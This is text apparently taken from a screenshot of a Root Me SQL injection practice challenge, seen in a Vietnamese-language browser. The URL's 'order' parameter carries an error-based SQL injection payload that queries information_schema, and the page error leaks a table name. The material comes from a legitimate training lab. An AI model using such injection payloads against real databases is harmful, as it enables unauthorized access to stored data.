 Không bảo mật | challenge01.root-me.org/web-serveur/ch34/?action=contents&order=,%20cast((select%20table_name%20from%20information_schema.tables%20limit%201... 3 a Lỗi
PHP Type Juggling Gmail YouTube Maps
Root Me
publier des solutions sur internet est interdit
Authentication | Contents
Contents List
ERROR: invalid input syntax for type date: "m3mbr35t4bl3"